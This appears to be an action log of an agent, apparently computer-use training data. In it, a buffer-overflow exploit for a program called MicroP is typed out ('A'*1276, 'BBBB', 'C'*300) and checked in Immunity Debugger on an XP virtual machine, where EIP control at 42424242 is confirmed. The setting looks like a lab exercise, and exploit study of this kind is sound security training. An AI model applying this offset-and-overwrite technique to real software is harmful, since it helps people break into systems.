
{"action": "type", "text": "buffer ="}

{"action": "type", "text": "\"A\"*1276"}

{"action": "type", "text": "buffer +="}

{"action": "type", "text": "\"BBBB\""}

{"action": "type", "text": "buffer += \""}

{"action": "type", "text": "C\"*"}

{"action": "type", "text": "300"}

On the XP VM, close the crashed MicroP session in Immunity and confirm termination
{"action": "left_click", "coordinate": [87, 67]}

{"action": "left_click", "coordinate": [97, 127]}

{"action": "left_click", "coordinate": [509, 367]}

Bring Immunity Debugger forward to inspect the new crash with EIP at 42424242
{"action": "left_click", "coordinate": [295, 583]}

{"action": "mouse_move", "coordinate": [631, 262]}

Follow EAX into the dump at 0048DD1C to view the A's, then open Calculator
{"action": "right_click", "coordinate": [620, 123]}

{"action": "left_click", "coordinate": [662, 237]}
